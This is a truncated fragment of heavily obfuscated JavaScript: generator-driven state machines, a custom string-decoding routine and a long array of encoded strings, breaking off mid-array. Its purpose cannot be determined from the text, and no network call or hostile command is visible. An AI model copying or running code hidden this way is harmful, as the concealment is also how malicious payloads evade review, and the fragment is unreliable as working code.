ICt8GT,yPTw0ub;function*hqlMPT(yPTw0ub,hqlMPT,qUco0jP,VDL5RUh,E0MHJW5={dk0IyEN:{}}){while(yPTw0ub+hqlMPT+qUco0jP+VDL5RUh!==0x4f)with(E0MHJW5.nm2wNvM||E0MHJW5)switch(yPTw0ub+hqlMPT+qUco0jP+VDL5RUh){case 0x47:case E0MHJW5.dk0IyEN._baMjZt+0x0:case-0xca:sYA6Gi(E0MHJW5.nm2wNvM=E0MHJW5.dk0IyEN,yPTw0ub+=0x21,hqlMPT+=-0x1f3,qUco0jP+=0x11c,VDL5RUh+=-0x78);break;case-0xd5:case qUco0jP- -0x14f:sYA6Gi(E0MHJW5.nm2wNvM=E0MHJW5.n1UGul,yPTw0ub+=0x122,hqlMPT+=-0x27a,VDL5RUh+=0xbd);break;case-0xd1:case-0x64:case E0MHJW5.dk0IyEN._baMjZt+-0xcc:sYA6Gi(E0MHJW5.dk0IyEN._baMjZt=0xa7,E0MHJW5.nm2wNvM=E0MHJW5.fPGOpU,yPTw0ub+=0xbd,hqlMPT+=0xa9,qUco0jP+=-0x179,VDL5RUh+=0x8e);break;case 0x44:case-0x92:case E0MHJW5.dk0IyEN._baMjZt+-0x12e:sYA6Gi(ypkOtz[-Df6wfZ[qUco0jP+-0x3b]]=Df6wfZ[0x2],ypkOtz[Df6wfZ[qUco0jP+-0x3d]]=-Df6wfZ[0x4]);for(ypkOtz[Df6wfZ[0xe]]=Df6wfZ[0x2];ypkOtz[Df6wfZ[qUco0jP+-0x47]]<ypkOtz[Df6wfZ[hqlMPT+0x13]];ypkOtz[Df6wfZ[hqlMPT+0xd]]++){ypkOtz[Df6wfZ[0x17]]=ypkOtz[-Df6wfZ[0x16]].indexOf(ypkOtz[Df6wfZ[yPTw0ub+0x11]][ypkOtz[Df6wfZ[0xe]]]);if(ypkOtz[Df6wfZ[qUco0jP+-0x3e]]===-Df6wfZ[0x4])continue;if(ypkOtz[Df6wfZ[yPTw0ub+0x14]]<Df6wfZ[0x2]){ypkOtz[Df6wfZ[0x18]]=ypkOtz[Df6wfZ[yPTw0ub+0x13]]}else{sYA6Gi(ypkOtz[Df6wfZ[0x18]]+=ypkOtz[Df6wfZ[0x17]]*Df6wfZ[0x21],ypkOtz[Df6wfZ[yPTw0ub+0x15]]|=ypkOtz[Df6wfZ[hqlMPT+0x17]]<<ypkOtz[-Df6wfZ[0x1a]],ypkOtz[-Df6wfZ[hqlMPT+0x19]]+=(ypkOtz[Df6wfZ[0x18]]&Df6wfZ[0x33])>Df6wfZ[qUco0jP+-0x35]?Df6wfZ[0x1d]:Df6wfZ[0x1e]);do{sYA6Gi(ypkOtz[Df6wfZ[qUco0jP+-0x3a]].push(ypkOtz[Df6wfZ[0x19]]&Df6wfZ[yPTw0ub+0x18]),ypkOtz[Df6wfZ[0x19]]>>=Df6wfZ[0xe],ypkOtz[-Df6wfZ[0x1a]]-=Df6wfZ[0xe])}while(ypkOtz[-Df6wfZ[0x1a]]>Df6wfZ[0x18]);ypkOtz[Df6wfZ[hqlMPT+0x17]]=-Df6wfZ[0x4]}}if(ypkOtz[Df6wfZ[qUco0jP+-0x3d]]>-Df6wfZ[0x4]){sYA6Gi(E0MHJW5.nm2wNvM=E0MHJW5.dk0IyEN,yPTw0ub+=0xd8,hqlMPT+=0x9f);break}else{sYA6Gi(E0MHJW5.nm2wNvM=E0MHJW5.dk0IyEN,yPTw0ub+=0x9c,hqlMPT+=0x9f,qUco0jP+=-0xd6,VDL5RUh+=0x1b);break}case E0MHJW5.dk0IyEN._baMjZt+0x3:case 0x37:case-0xcb:sYA6Gi(ypkOtz[Df6wfZ[0x1b]]=[],ypkOtz[Df6wfZ[yPTw0ub+-0xb1]]=Df6wfZ[0x2],E0MHJW5.nm2wNvM=E0MHJW5.dk0IyEN,yPTw0ub+=-0xc6,hqlMPT+=-0x182,qUco0jP+=0x109,VDL5RUh+=0xe);break;case hqlMPT- -0x14a:case 0x45:sYA6Gi(E0MHJW5.dk0IyEN._baMjZt=0xa0,ypkOtz[Df6wfZ[qUco0jP+0x61]]=Df6wfZ[yPTw0ub+-0x1e8],ypkOtz[-Df6wfZ[0x16]]=\"\\x2e\\x55\\x42\\x74\\x48\\x63\\x54\\x66\\x56\\x70\\x59\\x4b\\x41\\x52\\x6f\\x50\\x5a\\x49\\x61\\x4f\\x47\\x38\\x45\\x71\\x75\\x5d\\x77\\x4c\\x4e\\x26\\x34\\x32\\x37\\x2a\\x7b\\x73\\x5b\\x7e\\x68\\x28\\x53\\x6d\\x62\\x40\\x43\\x7a\\x79\\x67\\x2c\\x25\\x60\\x6c\\x64\\x5f\\x51\\x58\\x31\\x69\\x3e\\x44\\x78\\x76\\x6b\\x3f\\x36\\x30\\x24\\x2b\\x6e\\x6a\\x21\\x7d\\x72\\x3b\\x23\\x7c\\x39\\x35\\x46\\x3a\\x22\\x57\\x33\\x5e\\x4d\\x4a\\x29\\x2f\\x3d\\x65\\x3c\",E0MHJW5.nm2wNvM=E0MHJW5.dk0IyEN,yPTw0ub+=-0x1ce,hqlMPT+=0xf8,qUco0jP+=0x134,VDL5RUh+=-0xa7);break;case yPTw0ub- -0xd:sYA6Gi(ypkOtz[Df6wfZ[0x1b]].push((ypkOtz[Df6wfZ[0x19]]|ypkOtz[Df6wfZ[0x18]]<<ypkOtz[-Df6wfZ[0x1a]])&Df6wfZ[0x1c]),E0MHJW5.nm2wNvM=E0MHJW5.dk0IyEN,yPTw0ub+=-0x3c,qUco0jP+=-0xd6,VDL5RUh+=0x1b);break;case-0xa9:case-0x4:case E0MHJW5.dk0IyEN._baMjZt+-0x123:if(hqlMPT<0xa0){sYA6Gi(E0MHJW5.nm2wNvM=E0MHJW5.dk0IyEN,yPTw0ub+=-0xe6,hqlMPT+=0xe4,qUco0jP+=0x119,VDL5RUh+=-0x1a);break}case E0MHJW5.dk0IyEN._baMjZt+-0x96:default:sYA6Gi(ypkOtz[Df6wfZ[0x15]]=\"\"+(ypkOtz[Df6wfZ[hqlMPT+0x1]]||\"\"),ypkOtz[Df6wfZ[qUco0jP+-0xbf]]=ypkOtz[Df6wfZ[0x15]].length,E0MHJW5.nm2wNvM=E0MHJW5.dk0IyEN,yPTw0ub+=0x70);break;case yPTw0ub!=0x1e&&yPTw0ub-0x14:case 0xf0:sYA6Gi(ypkOtz[Df6wfZ[qUco0jP+-0xb8]]=[],ypkOtz[Df6wfZ[0x19]]=Df6wfZ[0x2],E0MHJW5.nm2wNvM=E0MHJW5.dk0IyEN,yPTw0ub+=-0x8a,qUco0jP+=-0x7e);break;case E0MHJW5.dk0IyEN._baMjZt+-0x63:sYA6Gi(E0MHJW5.nm2wNvM=E0MHJW5.fb6mlIb,yPTw0ub+=0xbd,hqlMPT+=0x96,qUco0jP+=-0x9d,VDL5RUh+=-0xa4);break;case 0xdb:case hqlMPT-0xae:return ICt8GT=!0x0,tC9god5(ypkOtz[Df6wfZ[0x1b]])}}sYA6Gi(ICt8GT=void 0x0,yPTw0ub=hqlMPT(0x1ec,-0xf7,-0x61,-0x41).next().value);if(ICt8GT){return yPTw0ub}}function Q_y7pvt(...hqlMPT){var qUco0jP,VDL5RUh;function*E0MHJW5(VDL5RUh,E0MHJW5,rAY6Lb,vAezBbj={SRjhi_:{}}){while(VDL5RUh+E0MHJW5+rAY6Lb!==-0x17)with(vAezBbj.fDgzh5||vAezBbj)switch(VDL5RUh+E0MHJW5+rAY6Lb){case E0MHJW5-0xef:case-0x79:case-0x6c:return qUco0jP=!0x0,ICt8GT[hqlMPT[Df6wfZ[E0MHJW5+-0x55]]]=P4iTg2R(yPTw0ub[hqlMPT[Df6wfZ[0x2]]]);case-0x53:case E0MHJW5-0x12:default:sYA6Gi([vAezBbj.SRjhi_.u42PYo,vAezBbj.SRjhi_.GnO0S8]=[-0x9e,0xb0],vAezBbj.fDgzh5=vAezBbj.ZfAZ7GC,VDL5RUh+=0x61,E0MHJW5+=-0xef,rAY6Lb+=0x22);break;case 0x16:sYA6Gi(vAezBbj.fDgzh5=vAezBbj.SRjhi_,VDL5RUh+=0xbf,E0MHJW5+=0x2d,rAY6Lb+=-0x1a3);break;case 0x2d:sYA6Gi(vAezBbj.fDgzh5=vAezBbj.SRjhi_,VDL5RUh+=0x117,E0MHJW5+=0x73,rAY6Lb+=-0x258);break;case 0xa:sYA6Gi([vAezBbj.SRjhi_.u42PYo,vAezBbj.SRjhi_.GnO0S8]=[-0x14,-0x65],hqlMPT[Df6wfZ[0x0]]=Df6wfZ[VDL5RUh+0x5]);if(typeof ICt8GT[hqlMPT[Df6wfZ[0x2]]]===ypkOtz(Df6wfZ[0x2])){sYA6Gi(vAezBbj.fDgzh5=vAezBbj.SRjhi_,VDL5RUh+=-0xad,E0MHJW5+=0xbe,rAY6Lb+=-0xb3);break}else{sYA6Gi(vAezBbj.fDgzh5=vAezBbj.SRjhi_,VDL5RUh+=0x5e,E0MHJW5+=0x11c,rAY6Lb+=-0x225);break}case rAY6Lb- -0x112:return qUco0jP=!0x0,ICt8GT[hqlMPT[Df6wfZ[0x2]]]}}sYA6Gi(qUco0jP=void 0x0,VDL5RUh=E0MHJW5(-0x1,-0x67,0x72).next().value);if(qUco0jP){return VDL5RUh}}sYA6Gi(ICt8GT={},yPTw0ub=[ypkOtz(Df6wfZ[0x4]),ypkOtz(Df6wfZ[0x1]),\"\\x26\\x7b\\x53\\x54\\x67\\x33\\x2c\\x42\\x7a\\x61\\x51\\x21\\x66\\x4c\\x25\\x53\\x5e\\x7a\\x50\\x51\\x7c\\x23\\x2b\\x55\\x79\\x38\\x23\\x22\\x31\\x2c\\x52\\x4c\\x3e\\x70\\x3d\\x25\\x54\\x78\\x70\\x57\\x7c\\x30\\x6f\\x71\\x6f\\x76\\x2b\\x7e\\x3b\\x2e\",ypkOtz(Df6wfZ[0xd]),\"\\u0072\\u006b\\u007c\\u0056\\u0072\\u0039\\u0066\\u006d\\u0053\\u003e\\u006e\\u0031\\u004a\\u0078\\u0029\\u0053\\u004a\\u0054\\u0046\\u0064\\u0057\\u007a\\u0028\\u0052\\u0024\\u0078\\u004c\\u0066\\u0049\\u0078\\u0043\\u0068\\u004c\\u0051\\u0062\\u004c\\u003b\\u005b\\u0032\\u0026\\u0066\\u0047\\u004a\\u0078\\u005f\\u005a\\u0055\\u0071\\u002b\\u007a\\u0037\\u0054\",ypkOtz(Df6wfZ[0x10]),\"\\u0049\\u0077\\u004f\\u0037\\u0073\\u0022\\u007e\\u007c\\u0025\\u003f\\u0021\\u0050\\u0044\\u0021\\u002f\\u007b\\u0044\\u006e\\u0058\\u004e\\u007d\\u003a\\u002e\",ypkOtz(Df6wfZ[0xc3]),\"\\u002a\\u0051\\u0031\\u0054\\u0023\\u0039\\u0073\\u0067\\u007b\\u0069\\u006e\\u003b\\u0068\\u0021\\u0040\\u0068\\u0029\\u0054\\u0032\\u0064\\u0061\\u006a\\u0041\\u0061\\u0050\\u0050\\u0036\\u0025\\u0036\\u004c\\u0029\\u0053\\u007e\\u0041\\u007c\\u0056\\u0074\\u0072\\u0040\\u0073\\u0051\\u004f\\u0064\\u0031\\u0039\\u0074\",ypkOtz(Df6wfZ[0xc]),ypkOtz(Df6wfZ[0x18]),\"\\u0057\\u0047\\u0061\\u007c\\u004a\\u0039\\u002e\\u0075\\u004f\\u0078\\u0049\\u0075\\u0073\\u0077\\u0032\\u0026\\u002b\\u0071\\u0042\",\"\\u0033\\u0030\\u0030\\u0037\\u0022\\u0058\\u0068\\u005b\\u006c\\u004f\\u0036\\u005d\\u0074\\u0068\\u0031\\u0073\\u007c\\u0030\\u0039\\u0026\\u0047\\u0044\\u0079\\u0041\\u0055\\u0051\\u003d\\u005b\\u0075\\u004c\\u007b\\u0075\\u003a\\u0030\\u006d\\u0037\\u0035\\u0069\\u005f\\u003f\\u0039\\u0031\\u0056\\u0076\\u0055\\u0072\\u0063\\u007e\\u006e\\u006c\\u0043\\u0032\\u003b\\u0058\\u0055\\u005d\\u0048\",ypkOtz(Df6wfZ[0xe]),ypkOtz(Df6wfZ[0x31]),ypkOtz(Df6wfZ[0xcd]),ypkOtz(Df6wfZ[0x34]),\"\\x38\\x79\\x31\\x3b\\x75\\x5e\\x48\\x75\\x3d\\x30\\x7b\\x3a\\x25\\x78\\x75\\x7b\\x7c\\x7b\\x36\\x54\\x53\\x3b\\x6f\\x79\\x25\\x70\\x7c\\x2b\\x64\\x48\\x4a\\x4c\\x6c\\x47\\x44\\x26\\x78\\x3e\\x7d\\x6d\\x75\\x30\\x6e\\x5d\\x6e\\x74\",ypkOtz(Df6wfZ[0x2a]),ypkOtz(Df6wfZ[0x1d]),ypkOtz(Df6wfZ[0x1e]),ypkOtz(Df6wfZ[0x1f]),ypkOtz(Df6wfZ[0xf]),ypkOtz(Df6wfZ[0x122]),ypkOtz(Df6wfZ[0x2c]),ypkOtz(0x13),ypkOtz(Df6wfZ[0x3]),\"\\x3a\\x21\\x66\\x2a\\x46\\x5b\\x5a\\x64\\x44\\x6f\\x50\\x58\\x34\\x76\\x36\\x71\\x34\\x40\\x45\\x58\\x7c\\x6a\\x29\\x3e\\x69\\x47\\x43\\x64\\x69\\x2c\\x4c\\x73\",ypkOtz(Df6wfZ[0xd8]),ypkOtz(0x16),ypkOtz(0x17),\"\\u005b\\u0041\\u006f\\u0039\\u005d\\u004a\\u0035\\u0026\\u0079\\u0044\\u0040\\u0058\\u003f\\u0033\\u004a\\u004e\\u0022\\u006f\\u007c\\u005f\\u0049\\u0058\\u0069\\u0073\\u003f\\u0050\\u004d\\u0050\\u0042\\u0063\\u003d\\u0073\\u004d\\u002c\\u0022\\u006c\\u0079\\u0033\\u006f\\u0075\\u0070\\u006b\\u0067\\u0048\\u0043\\u004c\\u0079\\u0053\",ypkOtz(0x18),ypkOtz(0x19),\"\\x7c\\x6e\\x2e\\x2a\\x3e\\x21\\x57\\x6d\\x4e\\x38\",ypkOtz(0x1a),ypkOtz(Df6wfZ[0x253]),\"\\u0066\\u0071\\u0058\\u0070\\u0052\\u0023\\u0044\\u0073\\u0023\\u0044\\u0051\\u0025\\u007c\\u006f\\u005f\\u004e\\u0029\\u0047\\u0022\\u0054\",ypkOtz(0x1c),ypkOtz(Df6wfZ[0x1e2]),ypkOtz(Df6wfZ[0x37]),ypkOtz(Df6wfZ[0x28]),ypkOtz(Df6wfZ[0x8]),ypkOtz(Df6wfZ[0x1b7]),ypkOtz(Df6wfZ[0x292]),\"\\x32\\x70\\x5a\\x51\\x3f\\x78\\x52\\x52\\x4e\\x6b\\x4b\\x7c\\x3a\\x4c\\x3c\\x4e\\x78\\x53\\x22\\x70\\x54\\x23\\x7a\\x69\\x2c\\x5f\\x74\\x7c\\x24\\x6f\\x76\\x71\\x64\\x2c\\x47\\x59\\x40\\x31\\x28\\x73\\x26\\x38\\x64\\x32\\x6a\\x5b\\x66\\x32\\x3a\\x6c\\x7c\\x60\\x35\\x57\\x74\\x6d\\x44\\x47\",\"\\u007d\\u0030\\u0058\\u0048\\u0025\\u006c\\u005a\\u003e\\u0037\\u0038\\u0055\\u0033\\u0023\\u006a\\u003e\\u004e\\u0035\\u006e\\u0064\\u0026\\u0067\\u007c\\u0075\\u0079\\u0064\\u0069\\u003f\\u0031\\u005e\\u0077\\u002a\\u005b\\u0058\\u0047\\u003d\\u0051\\u0073\\u003b\\u0030\\u0071\\u0071\\u003e\\u007b\\u0072\\u0065\\u0025\\u0047\\u004e\\u007a\\u0054\\u006a\\u0059\\u0033\\u006b\\u002e\",ypkOtz(0x23),ypkOtz(Df6wfZ[0x27b]),ypkOtz(Df6wfZ[0x3e]),ypkOtz(Df6wfZ[0x3d]),\"\\x43\\x32\\x22\\x51\\x4d\\x6b\\x7c\\x52\\x63\\x4f\",ypkOtz(Df6wfZ[0x2dc]),\"\\u0039\\u0031\\u004d\\u0066\\u003c\\u007a\\u002a\\u0066\\u004a\\u0036\\u005b\\u002c\\u0035\\u005b\\u005b\\u0075\\u004a\\u002c\\u007c\\u0026\\u0026\\u0076\\u0075\\u0064\\u004d\\u004f\\u0078\\u0073\\u004e\\u0067\\u002f\\u0045\\u0025\\u002c\\u0051\\u0032\\u0054\\u003a\\u0031\\u0034\\u006c\\u0051\\u002b\\u0044\\u002e\\u004c\\u0026\\u0049\\u005b\\u0023\\u005e\\u0026\\u0024\\u006b\\u002e\",ypkOtz(Df6wfZ[0x1dc]),\"\\u0051\\u0051\\u0053\\u0034\\u0075\\u0064\\u004e\\u0034\\u0067\\u0050\\u0059\\u0052\\u0028\\u003e\\u0051\\u007b\\u0074\\u0037\\u0051\\u0032\\u003f\\u004d\\u0066\\u006a\\u006b\\u0031\\u007d\\u004b\\u003b\\u005b\\u0054\\u0075\\u0037\\u0078\\u0037\\u007c\\u0060\\u007c\\u003e\\u0061\\u0036\\u0041\\u006b\\u004e\\u0061\\u0063\",ypkOtz(0x29),ypkOtz(Df6wfZ[0x13]),ypkOtz(Df6wfZ[0x1d4]),\"\\u0045\\u006e\\u0038\\u0039\\u0051\\u0028\\u0069\\u0073\\u006f\\u0024\\u0021\\u0022\\u006b\\u006a\\u006a\\u004f\\u0072\\u006c\\u0024\\u005f\\u006b\\u0028\\u0023\\u0029\\u007c\\u0044\\u0061\\u007c\\u003a\\u005e\\u0057\\u0053\\u0068\\u007e\\u006f\\u0066\\u0049\\u0057\\u004f\\u0067\\u0073\\u004f\\u005a\\u007c\\u002e\\u004d\\u0069\\u0026\\u004b\\u0026\\u005d\\u0051\\u007b\\u0046\\u002e\",\"\\u005a\\u0051\\u004a\\u0064\\u0022\\u007d\\u0025\\u007c\\u0048\",\"\\x4c\\x78\\x4a\\x60\\x75\\x60\\x24\\x22\\x74\\x69\\x48\\x7e\\x40\\x3e\\x7d\\x61\\x59\\x23\\x61\\x7c\\x5a\\x5b\\x42\\x75\\x4c\\x47\",ypkOtz(0x2c),ypkOtz(0x2d),ypkOtz(Df6wfZ[0xcc]),ypkOtz(Df6wfZ[0x14a]),ypkOtz(Df6wfZ[0x221]),ypkOtz(0x31),\"\\x75\\x26\\x52\\x32\\x7c\\x5e\\x63\\x52\\x3c\\x44\\x7d\\x48\\x70\\x4d\\x64\\x4e\\x6e\\x7a\\x67\\x64\\x79\\x31\\x31\\x64\\x58\\x36\\x48\\x3e\\x51\\x52\\x74\\x61\\x3c\\x74\\x77\\x7c\\x22\\x5e\\x40\\x3f\\x37\\x24\\x28\\x59\\x71\\x77\\x24\\x7e\\x54\\x55\",\"\\x23\\x71\\x52\\x32\\x71\\x4a\\x4b\\x6a\\x79\\x56\\x47\\x3a\\x24\\x3e\\x5f\\x73\\x7d\\x6b\\x4b\\x37\\x32\\x76\\x2a\\x67\\x3f\\x78\\x6a\\x35\\x31\\x2c\\x3f\\x49\\x7c\\x2e\",\"\\x3a\\x44\\x5f\\x66\\x7b\\x73\\x39\\x7b\\x7c\\x47\\x65\\x35\\x42\\x21\\x4c\\x49\\x55\\x48\\x28\\x48\",ypkOtz(Df6wfZ[0x245]),\"\\u0051\\u007d\\u0075\\u0070\\u0036\\u007b\\u003e\\u0023\\u0078\\u006f\\u002b\\u0021\\u006b\\u0052\\u007c\\u0028\\u0032\\u007b\\u0068\\u0039\\u0029\\u002a\\u0062\\u0034\\u0025\\u0041\\u002e\\u0071\\u0056\\u0050\\u0026\\u0062\\u0057\\u0044\\u005b\\u0032\\u0074\\u006b\\u006b\\u0054\\u0072\\u0030\\u004f\\u007b\\u0055\",ypkOtz(0x33),ypkOtz(Df6wfZ[0xce]),ypkOtz(0x35),ypkOtz(0x36),ypkOtz(Df6wfZ[0x2e8]),\"\\x74\\x71\\x78\\x35\\x45\\x4a\\x7e\\x66\\x7c\\x6b\\x45\\x3e\\x34\\x7e\\x24\\x61\\x53\\x6c\\x6f\\x70\\x5a\\x23\\x7b\\x5b\\x22\\x70\\x74\\x52\\x3e\\x6a\\x3d\\x5a\\x30\\x2e\",ypkOtz(0x38),ypkOtz(Df6wfZ[0xc2]),\"\\u0053\\u0023\\u0073\\u0037\\u0033\\u002a\\u0030\\u006c\\u0066\\u0047\\u0059\\u005a\\u0071\\u0042\\u0053\\u007e\\u0032\\u0069\\u0071\\u0025\\u0074\\u002c\\u0079\\u0079\\u007c\\u0030\\u002f\\u0023\\u002e\",ypkOtz(0x3a),ypkOtz(0x3b),ypkOtz(0x3c),ypkOtz(Df6wfZ[0x1f4]),ypkOtz(Df6wfZ[0x1d6]),\"\\u0071\\u0037\\u0039\\u005f\\u0056\\u0023\\u007e\\u003f\\u002a\\u0070\\u0052\\u006e\\u004b\\u0044\\u0074\\u007e\\u0047\\u0069\\u0042\\u0037\\u005a\\u005e\\u0053\\u0036\\u0023\\u0047\\u002f\\u0057\\u005a\\u004c\\u0030\\u0071\\u0077\\u0078\\u0041\\u0066\\u007e\\u004a\\u0059\\u0036\\u0036\\u0041\\u0052\\u007c\\u004d\\u0048\",\"\\u0069\\u007b\\u0069\\u006c\\u0058\\u0028\\u0041\\u0029\\u0042\\u0078\\u005e\\u0037\\u0075\\u007d\\u0039\\u0028\\u0042\\u0069\\u0061\\u007c\\u007a\\u006e\\u002e\",ypkOtz(Df6wfZ[0x6]),ypkOtz(Df6wfZ[0x1d3]),ypkOtz(0x41),\"\\u0079\\u006e\\u0032\\u004e\\u002a\\u0022\\u002f\\u0026\\u0033\\u0078\\u0055\\u0046\\u004c\\u0074\\u005e\\u007b\\u005e\\u0054\\u002c\\u0054\\u0035\\u005e\\u004c\\u007c\\u006a\\u004f\\u0072\\u002b\\u002f\\u007d\\u003e\\u004e\\u006c\\u0047\\u004e\\u0035\\u0052\\u006a\\u0073\\u0026\\u002a\\u0078\\u0052\\u0033\\u003a\\u0021\\u0078\\u0071\\u003c\\u0044\\u0074\\u0063\",ypkOtz(0x42),ypkOtz(0x43),ypkOtz(Df6wfZ[0x1d7]),\"\\x3b\\x47\\x38\\x59\\x76\\x3e\\x48\\x21\\x77\\x47\\x29\\x5f\\x21\\x52\\x3b\\x5d\\x5e\\x5d\\x61\\x4c\\x22\\x57\\x6d\\x52\\x6b\\x3f\\x7c\\x2b\\x25\\x7e\\x34\\x5b\\x47\\x79\\x55\\x72\\x24\\x5f\\x66\\x5d\\x6e\\x4f\\x28\\x39\\x72\\x5b\\x7a\\x28\\x23\\x2c\\x25\\x51\\x65\\x46\\x25\\x73\\x2e\\x41\",ypkOtz(0x45),ypkOtz(Df6wfZ[0xc9]),ypkOtz(Df6wfZ[0x1b6]),ypkOtz(0x48),\"\\u0071\\u0051\\u0033\\u0063\\u007c\\u006a\\u003c\\u006e\\u0036\\u0061\\u004e\\u0072\\u0063\\u0072\\u003d\\u007b\\u0078\\u006b\\u0058\\u0048\\u0046\\u002c\\u0068\\u0041\\u0037\\u0038\\u0063\\u007b\\u0069\\u005b\\u0073\\u007e\\u0058\\u0053\\u0058\\u003b\\u006c\\u003f\\u005f\\u0052\\u0063\",ypkOtz(0x49),ypkOtz(0x4a),ypkOtz(0x4b),ypkOtz(0x4c),ypkOtz(Df6wfZ[0xc8]),ypkOtz(Df6wfZ[0x121]),ypkOtz(0x4f),\"\\u0028\\u002c\\u0032\\u0070\\u005f\\u007c\\u007d\\u0069\\u006f\\u0044\\u0036\\u0021\\u0030\\u0025\\u0073\\u0061\\u005d\\u0055\",ypkOtz(Df6wfZ[0x287]),ypkOtz(0x51),ypkOtz(Df6wfZ[0x1c1]),ypkOtz(Df6wfZ[0xc4]),ypkOtz(0x54),ypkOtz(0x55),ypkOtz(Df6wfZ[0x212]),ypkOtz(Df6wfZ[0xed]),ypkOtz(Df6wfZ[0x20]),ypkOtz(0x59),ypkOtz(Df6wfZ[0x258]),ypkOtz(Df6wfZ[0x21]),ypkOtz(Df6wfZ[0x1f0]),\"\\u007c\\u0032\\u0026\\u004a\\u0062\\u006b\\u002c\\u0059\",ypkOtz(Df6wfZ[0x1d5]),ypkOtz(Df6wfZ[0xee]),ypkOtz(0x5f),ypkOtz(0x60),ypkOtz(Df6wfZ[0x1f1]),\"\\u007c\\u0050\\u0063\\u0028\\u0057\\u007c\\u005b\\u0059\",ypkOtz(Df6wfZ[0x2e1]),ypkOtz(0x63),ypkOtz(Df6wfZ[0xc5]),ypkOtz(0x65),ypkOtz(0x66),ypkOtz(0x67),ypkOtz(0x68),ypkOtz(0x69),\"\\u007c\\u006f\\u003b\\u0078\\u0071\\u0060\\u0063\\u0058\",ypkOtz(0x6a),ypkOtz(Df6wfZ[0x1dd]),ypkOtz(0x6c),ypkOtz(Df6wfZ[0x40]),ypkOtz(Df6wfZ[0x3a]),ypkOtz(Df6wfZ[0x3b]),ypkOtz(Df6wfZ[0x41]),ypkOtz(Df6wfZ[0x36]),ypkOtz(Df6wfZ[0x42]),ypkOtz(Df6wfZ[0x43]),ypkOtz(Df6wfZ[0x44]),ypkOtz(Df6wfZ[0x45]),\"\\x76\\x3e\\x75\\x31\\x6a\\x61\\x7c\\x58\",ypkOtz(Df6wfZ[0x46]),\"\\x22\\x40\\x7c\\x3b\\x3d\\x37\\x2c\\x59\",ypkOtz(Df6wfZ[0x48]),ypkOtz(Df6wfZ[0x49]),ypkOtz(Df6wfZ[0x4c]),ypkOtz(Df6wfZ[0x4d]),\"\\x54\\x32\\x52\\x3b\\x53\\x7c\\x50\\x49\\x41\",ypkOtz(Df6wfZ[0x4e]),\"\\u0060\\u0032\\u007c\\u0026\\u005a\\u0078\\u002c\\u004a\\u0062\",ypkOtz(Df6wfZ[0x4f]),ypkOtz(Df6wfZ[0x50]),ypkOtz(Df6wfZ[0x51]),ypkOtz(Df6wfZ[0x26]),ypkOtz(Df6wfZ[0x23]),ypkOtz(Df6wfZ[0x52]),ypkOtz(Df6wfZ[0x53]),ypkOtz(Df6wfZ[0x35]),ypkOtz(Df6wfZ[0x54]),ypkOtz(Df6wfZ[0x55]),ypkOtz(Df6wfZ[0x3c]),ypkOtz(Df6wfZ[0x56]),ypkOtz(Df6wfZ[0x57]),ypkOtz(Df6wfZ[0x58]),ypkOtz(Df6wfZ[0x59]),ypkOtz(Df6wfZ[0x5a]),ypkOtz(Df6wfZ[0x5b]),ypkOtz(Df6wfZ[0x5c]),ypkOtz(Df6wfZ[0x5d]),ypkOtz(Df6wfZ[0x5e]),ypkOtz(Df6wfZ[0x2f]),\"\\u007c\\u0044\\u0025\\u0023\\u0050\\u003b\\u003c\\u0033\\u0074\",ypkOtz(Df6wfZ[0x5f]),ypkOtz(Df6wfZ[0x60]),ypkOtz(Df6wfZ[0x61]),ypkOtz(Df6wfZ[0x63]),ypkOtz(Df6wfZ[0x64]),ypkOtz(Df6wfZ[0x65]),ypkOtz(Df6wfZ[0x66]),ypkOtz(Df6wfZ[0x67]),ypkOtz(Df6wfZ[0x68]),ypkOtz(Df6wfZ[0x69]),ypkOtz(Df6wfZ[0x30]),ypkOtz(Df6wfZ[0x6a]),ypkOtz(Df6wfZ[0x6b]),ypkOtz(Df6wfZ[0x6c]),ypkOtz(Df6wfZ[0x6d]),ypkOtz(Df6wfZ[0x6e]),ypkOtz(Df6wfZ[0x6f]),ypkOtz(Df6wfZ[0x70]),ypkOtz(Df6wfZ[0x71]),ypkOtz(Df6wfZ[0x72]),ypkOtz(Df6wfZ[0x73]),ypkOtz(Df6wfZ[0x74]),ypkOtz(Df6wfZ[0x75]),\"\\x26\\x6a\\x7c\\x26\\x74\\x6a\\x3d\\x58\",ypkOtz(Df6wfZ[0x76]),ypkOtz(Df6wfZ[0x77]),ypkOtz(Df6wfZ[0x78]),ypkOtz(Df6wfZ[0x7a]),ypkOtz(Df6wfZ[0x7b]),ypkOtz(Df6wfZ[0x7c]),ypkOtz(Df6wfZ[0x7d]),ypkOtz(Df6wfZ[0x7e]),\"\\u0044\\u0050\\u0042\\u0078\\u007c\\u0053\\u006a\\u0058\",ypkOtz(Df6wfZ[0x7f]),ypkOtz(Df6wfZ[0x80]),ypkOtz(Df6wfZ[0x81]),ypkOtz(Df6wfZ[0x1a]),ypkOtz(Df6wfZ[0x82]),ypkOtz(Df6wfZ[0x83]),ypkOtz(Df6wfZ[0x84]),ypkOtz(Df6wfZ[0x85]),\"\\u0031\\u003e\\u007c\\u0067\\u005d\\u0079\\u0050\\u0059\",ypkOtz(Df6wfZ[0x86]),ypkOtz(Df6wfZ[0x9]),ypkOtz(Df6wfZ[0x87]),ypkOtz(Df6wfZ[0x88]),ypkOtz(Df6wfZ[0x89]),ypkOtz(Df6wfZ[0x8a]),ypkOtz(Df6wfZ[0x8b]),ypkOtz(Df6wfZ[0x8d]),ypkOtz(Df6wfZ[0x8e]),ypkOtz(Df6wfZ[0x8f]),\"\\x75\\x23\\x45\\x48\\x7c\\x68\\x66\\x55\",ypkOtz(Df6wfZ[0x4b]),ypkOtz(Df6wfZ[0x90]),ypkOtz(Df6wfZ[0x91]),ypkOtz(Df6wfZ[0x92]),ypkOtz(Df6wfZ[0x93]),ypkOtz(Df6wfZ[0x94]),ypkOtz(Df6wfZ[0x95]),ypkOtz(Df6wfZ[0x96]),ypkOtz(Df6wfZ[0x97]),ypkOtz(Df6wfZ[0x47]),\"\\u0035\\u006b\\u002a\\u004c\\u0034\\u004a\\u007c\\u0055\",ypkOtz(Df6wfZ[0x99]),ypkOtz(Df6wfZ[0x9a]),ypkOtz(Df6wfZ[0x2e]),ypkOtz(Df6wfZ[0x9b]),ypkOtz(Df6wfZ[0x9c]),ypkOtz(Df6wfZ[0x9d]),ypkOtz(Df6wfZ[0x9e]),ypkOtz(Df6wfZ[0x9f]),ypkOtz(Df6wfZ[0xa0]),ypkOtz(Df6wfZ[0xa1]),ypkOtz(Df6wfZ[0x5]),ypkOtz(Df6wfZ[0xa2]),ypkOtz(Df6wfZ[0xa3]),ypkOtz(Df6wfZ[0x